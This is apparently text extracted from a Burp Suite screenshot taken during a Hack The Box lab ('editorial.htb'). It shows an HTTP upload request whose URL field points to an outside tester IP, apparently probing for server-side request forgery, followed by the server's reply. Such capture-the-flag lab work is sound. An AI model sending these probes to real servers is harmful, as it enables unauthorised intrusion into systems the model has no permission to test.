 Go back
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37259872643921114515399064628
3
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------372598726439211145153990646283
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.218/404.jpg
17 -----------------------------372598726439211145153990646283
18 Content-Disposition: form-data; name="bookfile"; filename="
test.html"
19 Content-Type: text/html
20
21
22 -----------------------------372598726439211145153990646283--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 09:07:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/a5925ec5-cb36-4c54-934e-0ad09ee10efb